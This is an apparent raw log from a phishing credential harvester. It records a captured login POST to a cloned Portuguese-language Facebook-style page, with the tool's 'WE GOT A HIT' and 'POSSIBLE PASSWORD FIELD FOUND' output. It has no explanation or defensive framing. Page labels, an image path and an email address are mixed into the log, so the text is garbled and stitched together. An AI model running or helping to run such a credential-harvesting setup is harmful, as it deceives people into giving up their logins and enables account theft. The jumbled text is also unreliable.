 maria@gmail.com
192.168.100.231 - - [29/Jan/2025 23:36:29] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1up
E4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea&__hs=20118.BP%3ADEFAULT.2.0...0&__hsi=7465521118865239168&__req=e&__r
ev=1019688180&__s=%3Ahkmq7d%3Auq02p1&__spin_b=trunk&__spin_r=1019688180&__spin_t=1738202087&__user=0&dpr=2&jazoest=2872&lsd=AVqEEjTXY34 HTTP/
1.1" 302 -
Senha
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: local_storage[signal_flush_timestamp]=13
Entrar
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=0
Esqueceu a conta?
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=f
PARAM: __hs=20118.BP:DEFAULT.2.0...0
Criar nova conta
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019688180
PARAM: __s=:hkmq7d:uq02p1
PARAM: __hsi=7465521118865239168
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVqEEjTXY34
PARAM: jazoest=2872
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019688180
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1738202087
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.